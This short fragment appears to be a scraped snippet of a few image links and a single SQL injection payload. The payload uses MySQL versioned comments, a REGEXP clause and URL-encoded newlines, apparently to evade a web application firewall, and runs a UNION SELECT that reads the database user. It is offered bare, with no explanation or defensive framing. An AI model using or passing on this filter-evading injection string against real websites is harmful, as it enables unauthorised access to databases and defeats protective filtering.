 -1' REGEXP "[…%0a%23]" /*!11444union %0a select*/ 1,user(%0a /*!80000aaa*/),3 -- +